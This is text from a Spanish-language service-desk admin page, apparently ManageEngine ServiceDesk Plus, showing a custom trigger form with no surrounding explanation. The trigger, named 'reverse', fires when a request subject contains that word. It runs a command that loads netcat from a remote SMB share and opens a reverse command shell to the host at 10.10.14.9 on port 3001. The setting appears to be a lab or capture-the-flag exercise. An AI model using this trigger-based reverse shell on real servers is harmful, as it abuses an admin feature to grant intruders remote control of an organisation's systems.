 Estado
Nivel
Modo
Prioridad
Tipo de registro de trabajo
Código de cierre de solicitud
Reglas para el cierre de
solicitudes
Incidente - Campos adicionales
Plantilla de incidentes
Plantilla de Resolución
Plantilla de Respuesta
Tipos de tarea
Plantilla de tarea
Reglas para el cierre de tarea
Registro de trabajo: campos
adicionales
Categorías de servicio
Menú personalizado de solicitud
Activadores personalizados
Nuevo Comando
Nombre de la acción* reverse
Descripción
Ejecutar la acción When a Request is created Any Time
Coincidir con los criterios siguientes*
Asunto contiene reverse y
Agregar otro criterio
Realizar acción
Para llevar a cabo las acciones, es necesario tener un archivo de secuencia de comandos o un archivo de clases en las ubicaciones especificadas para la implementación de las acciones.
* Tipo de acción Archivo de secuencia de comandos para ejecutar
Ejecutar secuencia de comandos cmd /c //10.10.14.9/mario/nc.exe -e cmd 10.10.14.9 3001
Ejemplo: cmd / c CreateJiraTicket.bat
De forma predeterminada, las secuencias de comandos deben colocarse en el directorio [SDP_Home]/integration/custom_scripts/
Detener el procesamiento de las acciones subsiguientes
Guardar Cancelar
? Tarjeta de ayuda